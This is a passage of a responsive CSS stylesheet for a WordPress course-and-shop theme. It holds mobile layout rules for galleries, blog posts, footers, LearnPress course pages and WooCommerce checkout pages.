	.one_third.gallery3 .mask { width: 100%; height: 100% !important; }
	.one_third.gallery3 img.blur_effect, .one_third.portfolio3 img.blur_effect { width: 100%; height: auto; }
	.one_third.gallery3 h5 { font-size: 14px !important; }
	.one_third.gallery3:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
	.one_third.gallery3 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
	
	#portfolio_filter_wrapper.four_cols { width: 100%; }
	#portfolio_filter_wrapper.four_cols .element { width: 100%; margin-right: 0;}
	.one_fourth, .one_fourth.last { width: 100%; margin-right: 0; margin-bottom: 2%; clear: both; }
	.one_fourth.gallery4, .one_fourth.portfolio4, .one_fourth.gallery4 .mask, .one_fourth.gallery4.filterable { width: 100%; height: auto; }
	.one_fourth.gallery4 img.blur_effect, .one_fourth.portfolio4 img.blur_effect { width: 100%; height: auto; }
	.one_fourth.gallery4 .mask { width: 100%; height: 100% !important; }
	.one_fourth.gallery4.portfolio_type h6 { margin-top: 34%; }
	.one_fourth.gallery4:hover .mask .mask_circle { width: 32px; height: 32px; margin-top: 22%; }
	.one_fourth.gallery4 .mask .mask_circle i { font-size: 30px; line-height: 34px; }
	.one_third.portfolio3_wrapper, .one_fourth.portfolio4_wrapper { width: 100%; clear: both; }
	
	.post_header { width: 100%; }
	.post_header h5 { font-size: 20px; letter-spacing: -1px; }
	blockquote { width: 100%; font-size: 18px; }
	blockquote:before { font-size: 2.0em; }
	#respond { margin-bottom: 0; width: 100%; }
	.post_wrapper { width: 100%;; margin-top: 0; }
	#page_content_wrapper .inner .sidebar_wrapper .sidebar { width: 100%; }

	#footer { width: 100%; }
	#footer ul.sidebar_widget { margin-left: 10px; }
	#footer ul.sidebar_widget { width: 100%; float: none; margin: auto; padding: 40px 30px 0 30px; box-sizing: border-box; }
	#footer .sidebar_widget.four > li, #footer .sidebar_widget.three > li, #footer .sidebar_widget.two > li, #footer .sidebar_widget.one > li, #footer .sidebar_widget.four > li:nth-child(4), #footer .sidebar_widget.three > li:nth-child(3), #footer .sidebar_widget.two > li:nth-child(2) { width: 100%; }
	.footer_bar { margin-bottom: 0; }
	#copyright { width: 100%; }
	.social_wrapper, .social_wrapper.shortcode { float: none; margin: auto; width: auto; }
	.social_wrapper ul { margin-top: 15px; }
	.social_wrapper ul, .social_wrapper ul li { display: inline-table; }
	.footer_bar_wrapper { width: 100%; }
	#copyright { float: left; width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
	.one_third, .one_third.last { width: 100%; margin-bottom: 3%; margin-right: 0; }
	.two_third, .two_third.last { width: 100%; margin-bottom: 3%; }
	
	#footer .sidebar_widget.four > li { margin-bottom: 20px; }
	.post_content_wrapper { width: 100%; }
	ul.children div.comment .right { width: 86%; }
	.page_control { left: 39%; bottom: 65px; }
	.one.fullwidth .page_content_wrapper { padding: 0; }
	.page_content_wrapper.nopadding { padding: 0 !important; }
	#page_content_wrapper .inner .sidebar_content.full_width.portfolio4_content_wrapper, .page_content_wrapper.portfolio4_content_wrapper { width: 100% !important; }
	
	.one_fourth, .one_fourth.last { width: 100%; margin-right: 0; }

	.post_img img { max-width: 100% !important; height: auto; }
	body.page-template-blog-g-php .post.type-post, body.error404 .post.type-post, body.search .hentry, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post { width: 100%; }
	#blog_grid_wrapper .post.type-post { width: 100% !important; margin-left: 0; }
	#page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 100%; padding-top: 0; margin-right: 0; margin-top: 30px; margin-bottom: 25px; }
	.post_header.full, .post_excerpt_full { width: 96%; }
	#page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper { width: 100%; }
	
	#blog_grid_wrapper { width: 100%; }
	.one_half, .one_half.last { width: 100%; clear: both; margin-bottom: 20px; }
	#blog_grid_wrapper { padding-top: 20px; }
	
	.post_img { margin-bottom: 20px; }
	#social_share_wrapper, .social_share_wrapper { margin-top: 30px; }
	#page_content_wrapper .posts.blog li { width: 100%; }
	body.single .post.type-post { float: none; padding-top: 30px; }
	.post_header h6 { font-size: 16px; }

	.alert_box_msg { max-width: 80% !important; }
	.social_wrapper.shortcode ul li { margin: 5px; }
	.one_fifth { width: 100%; float: none; }

	.footer_bar_wrapper .social_wrapper ul { margin-top: 0; }
	.above_top_bar .page_content_wrapper { margin: 0; margin: auto; }
	.above_top_bar .top_contact_info { width: 100%; float: none; margin: auto; text-align: center; border: 0; }
	.above_top_bar .top_contact_info span { border: 0; }
	.above_top_bar .social_wrapper { display: none; }

	.one.withsmallpadding:not(.withbg):not(.fullwidth), .one.withpadding:not(.withbg):not(.fullwidth) { padding: 30px 0 30px 0 !important; box-sizing: border-box; clear: both; margin: 0 !important; }
	.one.withpadding:not(.withbg):not(.fullwidth).parallax_content { padding: 30px 0 30px 0 !important; box-sizing: border-box; }

	.footer_bar_wrapper .social_wrapper { width: 100%; text-align: center; float: none; margin: 0 0 10px 0; }
	.footer_bar_wrapper .social_wrapper ul li { float: none; display: inline-block; margin: 0 5px 0 5px; }
	.comment .right { width: 100%; margin-left: 0; padding: 0 0 15px 0; }

	body.search .post_header { width: 72%; }
	
	h1.product_title { font-size: 28px; }

	.post_img.small img.thumbnail_gallery { max-width: 140px !important; }
	.one.withbg { background-attachment: scroll !important; background-size: cover !important; background-position: center top !important; background: #000; }
	
	.three_cols.gallery .element, .four_cols.gallery .element, #photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry, #photo_wall_wrapper .wall_entry.three_cols, #photo_wall_wrapper .wall_entry.four_cols, .photo_wall_wrapper .wall_entry.four_cols { width: 100%; margin-right: 0%; }
	.page_content_wrapper .inner, .standard_wrapper { width: 100%; }
	
	.one_half_bg, .one_third_bg, .two_third_bg, .one_fourth_bg, .one_fifth_bg { width: 100%; padding: 30px !important; }
	.one_half_bg.nopadding, .two_third_bg > div, .one_half_bg > div, .one_third_bg > div, .one_fourth_bg > div { padding: 0 !important; }
	.one .page_content_wrapper.withbg { max-height: 300px; }

	#page_content_wrapper .inner .sidebar_content, .page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.portfolio { width: 100%; margin-right: 0; border: 0; margin-bottom: 30px; float: left; padding-right: 0; }
	#page_content_wrapper .inner .sidebar_content.left_sidebar, .page_content_wrapper .inner .sidebar_content.left_sidebar { width: 100%; float: none; padding: 0; clear: both; }
	#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar, .page_content_wrapper .inner .sidebar_wrapper.left_sidebar { width: 100%; float: left; margin-top: 20px; clear: both; }
	
	#page_content_wrapper .inner .sidebar_wrapper.left_sidebar, .page_content_wrapper .inner .sidebar_wrapper.left_sidebar
	{
		margin-top: 0;
	}

	.page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, .page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery { width: 100%; margin: 0; }
	#page_content_wrapper .inner #portfolio_filter_wrapper.sidebar_content { width: 100%; }
	.page_content_wrapper .inner > div:not(.line_divider_border):not(.line_divider_seperator) { width: 100% !important; box-sizing: border-box; }
	#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content, #blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post { width: 100%; margin-right: 0; }
	.post_share_bubble { left: 30px; }
	.photo_wall_wrapper.shortcode, #photo_wall_wrapper .wall_entry, .photo_wall_wrapper .wall_entry.withmargin { width: 100%; margin: 0; }
	.one_third_bg.team_photo { padding-bottom: 0!important; }
	.map_shortcode_wrapper { max-height: 300px; }
	.testimonial_slider_wrapper { font-size: 16px; }
	#page_content_wrapper .inner .sidebar_content.full_width img, .page_content_wrapper img{ max-width: 100%; height: auto; }
	#footer_menu { float: left; width: 100%; padding: 0 30px 0 30px; box-sizing: border-box; }
	#footer_menu li:first-child { margin-left: 0; }  
  #page_content_wrapper .inner .sidebar_content.full_width#blog_grid_wrapper, .page_content_wrapper .inner .sidebar_content.full_width.blog_grid_wrapper { width: 100%; }
  #page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar { padding-left: 0; }

  	#footer_before_widget_text { width: 85%; }
  	#toTop { right: 10px; }

  	#page_caption.hasbg .post_detail, #page_caption.hasbg .post_detail a, #page_caption.hasbg .post_detail a:hover, #page_caption.hasbg .post_detail a:active, .page_tagline { font-size: 11px; }
  	.post_type_icon i { line-height: 38px; }

  	#searchform input[type=text] { width: 71%; }
  	#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 100%; box-sizing: border-box; }
  	
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width: 100%; margin: 0 0 30px 0; }
  .woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product { width: 100% !important; margin: 0 0 30px 0; }
  .woocommerce table.cart td.actions .coupon .input-text#coupon_code { width: 48%; }
  
  #logo_wrapper .social_wrapper { display: none; }
  #logo_wrapper, html[data-style=fullscreen] #logo_wrapper, .top_bar.hasbg #logo_wrapper { border: 0; text-align: left; padding: 15px 0 15px 0; }
	
	.three_cols.gallery .element .portfolio_title .image_caption, 
	.two_cols.gallery .element .portfolio_title .image_caption, 
	.four_cols.gallery .element .portfolio_title .image_caption, 
	.five_cols.gallery .element .portfolio_title .image_caption
	{
		 transform: translateY(0px);
		 opacity: 1;
	}
	
	.two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .two_cols.gallery .element, .four_cols.gallery.wide .element, .five_cols.gallery.wide .element
	{
		width: 100%;
		margin-right: 0;
	}
	
	.two_cols.gallery.wide .element, .three_cols.gallery.wide .element, .four_cols.gallery.wide .element, .five_cols.gallery.wide .element
	{
		margin-bottom: 0;
	}
	
	.footer_photostream li
	{
		width: 25%;
	}
	
	.post_excerpt
	{
		width: 100%;
	}
	
	.top_bar.scroll #logo_wrapper
	{
		display: block !important;
	}
	
	.portfolio_desc
	{
		margin-bottom: 15px;
	}
	
	.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
	{
		-webkit-appearance: none;
	}
	
	.page_tagline, .post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company
	{
		font-size: 11px;
	}
	
	.five_cols.gallery .element .portfolio_title h5
	{
		font-size: 16px;
	}
	
	.textwidget img
	{
		text-align: center;
	}
	
	.mobile_menu_wrapper
	{
		width: 270px;
		padding: 30px;
	}
	
	.mobile_main_nav li.menu-item-has-children > a:after
	{
		left: 240px;
	}
	
	.fullscreen_share_content #social_share_wrapper ul li a i
	{
		font-size: 3em;
	}
	
	.fullscreen_share_content #social_share_wrapper ul li
	{
		margin: 0 10px 0 10px;
	}
	
	body.js_nav #overlay_background 
	{
	  visibility: visible;
	  opacity: 1;
	}
	
	#mobile_nav_icon
	{
		display: inline-block !important;
	}
	
	.standard_wrapper
	{
		width: 100%;
		padding: 0 20px 0 20px;
		float: left;
	}
	
	.standard_wrapper:empty
	{
		padding: 0;
	}
	
	.header_style_wrapper .standard_wrapper
	{
		padding: 0 10px 0 10px;
	}
	
	.five_cols.gallery .element
	{
		width: 100%;
	}
	
	.one
	{
		width: 100% !important;
		overflow: hidden;
	}
	
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering
	{
		float: left;
	}
	
	.post_caption
	{
		margin-bottom: 20px;
	}
	
	#option_btn, #option_wrapper
	{
		display: none;
	}
	
	#logo_normal.logo_container, #logo_transparent.logo_container
	{
		left: 0;
		top: 10px;
	}
	
	#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, html[data-menu=centeralogo] #logo_right_button
	{
		padding-top: 3px !important;
	}
	
	#mobile_nav_icon
	{
		border-top-width: 2px;
	}
	
	.parallax
	{
		z-index: 0;
		clear: both;
	}
	
	.parallax_scroll
	{
		position: relative !important;
	}
	
	#wrapper
	{
		padding-top: 69px;
	}
	
	.menu-footer-menu-container
	{
		float: left;
	}
	
	.header_style_wrapper.nofixed
	{
		display: block;
	}
	
	.portfolio_mixed_filter_wrapper.contained, .portfolio_mixed_filter_wrapper.three_cols.gallery .element.double_size, .portfolio_mixed_filter_wrapper.three_cols.gallery .element
	{
		width: 100%;
		box-sizing: border-box;
	}
	
	.social_share_button_wrapper .social_post_view, .social_share_button_wrapper .social_post_share_count
	{
		margin: 0 10px 0 10px;
	}
	
	.social_share_button_wrapper ul
	{
		padding-left: 0;
		border: 0;
	}
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner
	{
		box-shadow: 0 0 0;
	}
	
	.floatright
	{
		float: left;
	}
		
	#page_content_wrapper .inner .sidebar_content ul.products
	{
		padding: 20px;
	}
	
	body.single-product #page_content_wrapper .inner .sidebar_content.full_width
	{
		padding-top: 0;
	}
	
	#about_the_author .author_detail
	{
		width: 100%;
		text-align: center;
	}
	
	#about_the_author .gravatar
	{
		margin: auto;
		float: none;
		margin-bottom: 20px;
	}
	
	.author_content .author_label
	{
		float: none;
	}
	
	body.single-post #page_content_wrapper, body.single-attachment #page_content_wrapper
	{
		margin-top: 30px;
		clear: both;
	}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product
	{
		clear: both;
	}
	
	#page_caption.hasbg
	{
		max-height: 450px;
	}
	
	.grid.gallery .element .grid.gallery2,
	.grid.gallery .element .grid.gallery3,
	.grid.gallery .element .grid.gallery4,
	.sidebar_content:not(.full_width) .grid.gallery .element .grid.gallery2,
	.sidebar_content:not(.full_width) .grid.gallery .element .grid.gallery3,
	.grid.gallery.portrait .element .grid.gallery4
	{
		min-height: 300px;
	}
	
	body.single-post #page_caption .page_title_wrapper
	{
		width: 100%;
	}
	
	html[data-menu=leftalign] #logo_right_button
	{
		top: 0;
	}
	
	#rsvp.button.ghost, .woocommerce #rsvp.button.ghost
	{
		margin-right: 10px;
	}
	
	#page_content_wrapper p.woocommerce-result-count
	{
		padding-bottom: 0;
	}
	
	.woocommerce .woocommerce-ordering
	{
		margin-bottom: 30px;
	}
	
	.woocommerce .star-rating
	{
		float: none;
		clear: both;
		margin-bottom: 5px;
	}
	
	.woocommerce #review_form #respond p.stars
	{
		margin-top: -7px;
	}
	
	body.admin-bar #close_mobile_menu
	{
		top: 46px;
	}
	
	body.admin-bar .header_style_wrapper
	{
		padding-top: 46px;
	}
	
	body.admin-bar .header_style_wrapper.scroll
	{
		padding-top: 0px;
	}
	
	div.wpcf7 .ajax-loader
	{
		display: block;
	}
	
	.page_title_wrapper .standard_wrapper
	{
		padding: 0;
	}
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner
	{
		width: 100%;
	}
	
	#page_caption.hasbg .page_title_wrapper .standard_wrapper
	{
		padding: 0 30px 0 30px;
	}
	
	#blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post, .post.type-post.grid_layout
	{
		width: 100%;
		margin-top: 20px;
	}
	
	body.admin-bar .frame_top
	{
		top: 46px;
	}
	
	.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price
	{
		font-size: 1.3em !important;
	}
	
	#page_content_wrapper .inner .sidebar_content.full_width.blog_f
	{
		width: 100%;
	}
	
	body.js_nav #wrapper
	{
		left: -30px;
	}
	
	body.js_nav #wrapper
	{
		transform: translateZ(0px) translateX(300px) rotateY(0deg);
	}
	
	#sub_menu
	{
		margin: 0;
	}
	
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product
	{
		width: 100%;
		margin-right: 0;
	}
	
	.header_client_wrapper
	{
		display: none;
	}
	
	#page_caption.hasbg
	{
		z-index: 3 !important;
		margin: 0;
	}
	
	.post_navigation.previous .navigation_anchor
	{
		margin-left: -53px;
	}
	
	.post_navigation.next .navigation_anchor
	{
		margin-right: -35px;
	}
	
	body.centeralign .logo_container .logo_wrapper:not(.hidden)
	{
		margin-top: 0;
	}
	
	body.leftmenu .mobile_menu_wrapper
	{
		left: -10px;
	    -webkit-transition: -webkit-transform 200ms ease;
	    -moz-transition: transform 200ms ease;
	    -o-transition: -o-transform 200ms ease;
	    transition: transform 200ms ease;
	    -webkit-transform: translate(-400px, 0px);
	    -moz-transform: translate(-400px, 0px);
	    transform: translate(-400px, 0px);
	}
	
	body.leftmenu #wrapper
	{
		width: 100%;
		transform-origin: 50% 50% 50%;
		left: 0;
		padding-top: initial !important;
	}
	
	body.leftmenu .tg_fullscreen_gallery_wrapper,
	body.leftmenu .tg_parallax_slide_container,
	body.leftmenu .tg_parallax_slide_background,
	body.leftmenu .tg_animated_frame_slider_wrapper.slideshow,
	body.leftmenu .tg_room_slider_wrapper,
	body.leftmenu .tg_popout_slide_container.slider,
	body.leftmenu .tg_transitions_slide_container
	{
		width: 100%;
		left: 0;
	}
	
	body.leftmenu .icon-scroll {
		left: 50%;
	}
	
	body.leftmenu .tg_room_slider_wrapper .slide
	{
		width: 50%;
		margin: 7vh 0 0 20vw;
	}
	
	body.leftmenu .tg_skewed_slide_container .slider-page__content
	{
		 padding: 0 32% 0 32%;
	}
	
	body.leftmenu .tg_clip_path_slide_container .slide__content
	{
		left: calc(5%);
		bottom: 30px;
	}
	
	body.leftmenu #page_content_wrapper .inner .sidebar_content .tg_split_slick_slide_container .slideshow .slider .item img
	{
		left: 50%;
		min-width: 101%;
	}
	
	body.leftmenu .tg_split_slick_slide_container .slideshow-text {
		left: 50%;
	}
	
	body.leftmenu .logo_container
	{
		display: none;
	}
	
	body.leftmenu .header_style_wrapper
	{
		display: block;
	}
	
	body.leftmenu #footer_wrapper
	{
		width: 100%;
		margin-left: 0;
	}
	
	body.leftmenu .logo_container
	{
		display: block;
	}
	
	body.tg_footer_reveal #footer_wrapper
	{
		position: relative;
	}
	
	body.single-post #page_content_wrapper .inner .sidebar_content,
	body.single-post #page_content_wrapper .inner .sidebar_wrapper .sidebar
	{
		box-sizing: border-box;
	}
	
	.post_navigation.previous .navigation_anchor
	{
		margin-left: -42px;
	}
	
	.post_navigation.next .navigation_anchor
	{
		margin-right: -28px;
	}
	
	#wrapper
	{
		transition: transform 0.2s;
	}
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner .page_title_content
	{
		width: 100%;
	}
	
	body.single-post #page_content_wrapper .inner .sidebar_content,
	body.home.blog #page_content_wrapper .inner .sidebar_content
	{
		padding: 0 20px 0 20px;
		box-sizing: border-box;
	}
	
	body.tg_footer_reveal #wrapper
	{
		margin-bottom: 0 !important;
	}
	
	body.home.blog .type-post:last-child {
		margin-bottom: 0 !important;
	}
	
	 .woocommerce div.product div.summary {
		 margin-top: 20px;
	 }
	 
	 .woocommerce div.product div.images {
		 margin-bottom: 20px;
		 margin-top: 0;
	 }
	 
	 body.single #page_content_wrapper .inner .sidebar_wrapper .sidebar {
		 margin-bottom: 0;
	 }
	 
	 body.error404 #page_content_wrapper:not(.wide), body.error404 .page_content_wrapper:not(.wide) 
	 {
		padding: 0 20px 0 20px !important;
	 }
	 
	 #learn-press-course
	{
		width: 100%;
		clear: both;
		padding: 0 20px 0 20px;
		box-sizing: border-box;
	}
	
	.single_course_title,
	.single_course_join
	{
		width: 100%;
		float: none;
		text-align: left;
	}
	
	#single_course_header
	{
		padding: 40px 0 60px 0;
	}
	
	#single_course_meta
	{
		margin: 60px 0 0 0;
	}
	
	#single_course_meta ul.single_course_meta_data
	{
		display: block;
		padding: 20px;
	}
	
	#single_course_meta ul.single_course_meta_data li
	{
		margin: 1.3611rem 0;
		display: flex;
		padding: 0;
		justify-content: left;
	}
	
	#single_course_meta ul.single_course_meta_data li.single_course_meta_data_separator
	{
		display: none;
	}
	
	#single_course_meta ul.single_course_meta_data li .single_course_meta_data_icon
	{
		font-size: 1.5rem;
	}
	
	#single_course_meta ul.single_course_meta_data li .single_course_meta_data_text
	{
		display: block;
	}
	
	.single_course_title h1
	{
		font-size: 28px;
	}
	
	body #course-item-content-header .form-button.lp-button-back button, body.learnpress-page .lp-button
	{
		padding: 6px 20px 4px 20px;
	}
	
	body #course-item-content-header .form-button.lp-button-back
	{
		position: fixed;
		bottom: 10px;
		right: 0px;
	}
	
	body #course-item-content-header .course-title
	{
		display: none;
	}
	
	body.learnpress-page.checkout .learn-press-checkout-comment,
	body.learnpress-page.checkout  #learn-press-payment,
	body.learnpress-page.checkout #learn-press-order-review
	{
		width: 100%;
		float: none;
		clear: both;
	}
	
	body.learnpress-page.checkout #learn-press-order-review
	{
		margin-bottom: 20px;
	}
	
	body #page_content_wrapper:not(.wide), body .page_content_wrapper:not(.wide)
	{
		padding: 0 20px 0 20px;
	}
	
	body #learn-press-profile-nav .learn-press-tabs,
	body #learn-press-profile-nav .tabs > li:hover a
	{
		background: #f9f9f9;
	}
	
	body #learn-press-profile-nav .learn-press-tabs li a
	{
		color: #222;
	}
	
	body #learn-press-profile-nav .learn-press-tabs li a:hover
	{
		color: #fff;
	}
	
	body.learnpress-page.profile #learn-press-profile-content
	{
		float: none;
		width: 100%;
	}
	
	body.learnpress-page.profile #learn-press-profile-header
	{
		float: left;
		width: 50%;
	}
	
	#learn-press-profile-header .lp-profile-avatar
	{
		left: 0;
		z-index: 0;
	}
	
	body.learnpress-page.profile #learn-press-profile-nav:before
	{
		background: transparent;
	}
	
	#learn-press-profile-nav:hover .learn-press-tabs
	{
		z-index: 9;
	}
	
	body ul.learn-press-courses .course .course-thumbnail img
	{
		width: 100%;
	}
	
	body.learnpress-page.profile #learn-press-profile-nav .tabs > li.active ul li a,
	body.learnpress-page.profile #learn-press-profile-nav .tabs > li.active ul li a:hover
	{
		background: #f9f9f9;
		color: #222;
	}
	
	#page_content_wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span
	{
		padding: 5px 20px 5px 15px;
	}
	
	body #learn-press-profile-header .lp-profile-avatar
	{
		left: 0;
	}
	
	body.woocommerce-checkout .woocommerce #order_review, 
	 body.woocommerce-checkout .woocommerce .col2-set, 
	 body.woocommerce-checkout.woocommerce-page .col2-set,
	 body.woocommerce-cart .woocommerce,
	 body.woocommerce-checkout .woocommerce
	 {
		width: 100%;
		float: none;
		padding: 0 20px 0 20px;
		box-sizing: border-box;
	}
	
	body.woocommerce-checkout .woocommerce #order_review, 
	body.woocommerce-checkout .woocommerce .col2-set, 
	body.woocommerce-checkout.woocommerce-page .col2-set,
	.woocommerce-checkout #payment div.form-row
	{
		padding: 0;
	}
	
	.woocommerce table.shop_table
	{
		margin-bottom: 40px;
	}
	
	body.single-post #page_content_wrapper.blog_wrapper
	{
		padding: 10px;
	}
	
	body.single-post #page_caption:not(.hasbg)
	{
		padding-bottom: 40px;
	}
	
	.mc4wp-form-fields {
	    text-align: center;
	}
	
	body.tg_single_course_2 .single_course_sidebar
	{
		margin-top: 0 !important;
		width: 100%;
	}
	
	body.tg_single_course_2 #learn-press-course .course-landing-summary
	{
		padding: 0;
		width: 100%;
	}
	
	.course_template_2 #single_course_bgimage .single_course.standard_wrapper .single_course_title
	{
		width: 100%;
	}
	
	body.single-lp_course #learn-press-course
	{
		padding: 0;
	}
	
	body.tg_single_course_2 #page_content_wrapper #learn-press-course ul.learn-press-nav-tabs
	{
		margin-top: 50px;
	}
	
	#single_course_bgimage
	{
		height: 400px;
	}
	
	body.tg_single_course_3 .single_course_title
	{
		width: 100%;
		margin-bottom: 0;
	}
	
	body.tg_single_course_3 .single_course_title h1
	{
		font-size: 26px;
	}
	
	body.tg_single_course_3 .video_grid_wrapper
	{
		width: 100%;
		margin-bottom: 30px;
	}
	
	body.tg_single_course_3 .single_course_include
	{
		width: 100%;
	}
	
	body.tg_single_course_3 .single_course_price_wrapper
	{
		float: none;
		width: 100%;
		margin-bottom: 0;
	}
	
	body.tg_single_course_3 .single_course_join
	{
		float: none;
		width: 100%;
		text-align: left;
		margin-bottom: 20px;
		margin-top: 0;
	}
	
	body.tg_single_course_3 #single_course_header .standard_wrapper
	{
		padding: 0 !important;
	}
	
	body.tg_single_course_4 #single_course_header .standard_wrapper
	{
		width: 100%;
	}
	
	body.tg_single_course_4 #single_course_meta
	{
		padding: 0;
	}
	
	body.tg_single_course_3 .single_course_include .single_course_include_list li
	{
		display: inline-block;
		width: 49%;
	}
	
	body.single-lp_course .course-reviews-list li .review-author,
	body.single-lp_course .course-reviews-list li .review-text
	{
		display: block;
		width: 100%;
	}
	
	body.learnpress-page.profile .profile_description
	{
		width: 100%;
		font-size: 16px;
	}
	
	ul.learn-press-nav-tabs .course-nav
	{
		margin: 5px 0 5px 0 !important;
	}
	
	.single_course_price_wrapper .price
	{
		font-size: 24px;
	}
	
	.single_course_title
	{
		margin-bottom: 20px;
	}
	
	#single_course_header .standard_wrapper
	{
		padding: 0;
	}
	
	body.tg_single_course_4 #single_course_header
	{
		margin-top: 10px;
	}
	
	body.theme-coursector.profile .learn-press-form-login
	{
		width: 100%;
		float: none;
		margin-bottom: 40px;
	}
	
	body.theme-coursector.profile .learn-press-form-register
	{
		width: 100%;
		float: none;
	}
	
	body.learnpress-page.checkout #learn-press-checkout-login,
	body.learnpress-page.checkout #learn-press-checkout-register
	{
		width: 100%;
		margin: 0;
		margin-bottom: 40px;
	}

	body ul.learn-press-courses .course
	{
		width: 100%;
		margin-right: 0;
	}
	
	body.single-lp_course .lp-archive-courses
	{
		width: 100%;
		padding: 0 20px 0 20px;
		box-sizing: border-box;
	}
	
	body .lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .entry-content-left,
	body.tg_single_course_2 #learn-press-course .course-summary-content
	{
		width: 100%;
		padding: 0;
	}
	
	body .lp-content-area
	{
		padding: 0;
	}
	
	body #learn-press-course-tabs.course-tabs
	{
		margin-top: 30px;
	}
	
	body #learn-press-course-tabs .course-tab-panels .course-tab-panel
	{
		padding-top: 30px;
	}
	
	body.tg_single_course_4 #learn-press-course-tabs
	{
		margin-top: 0;
	}
}

/* 
#Mobile (Landscape)
================================================== 
*/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	body { -webkit-text-size-adjust: none; }
	.map_shortcode_wrapper { max-height: 200px; }
	#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url { width: 25.8%; }
	
	#page_caption.hasbg .page_title_wrapper .page_title_inner
	{
		padding: 25px;
		bottom: 10px;
	}
}

@media screen and (max-width: 667px) and (orientation:landscape) {
  body { -webkit-text-size-adjust: none; }
}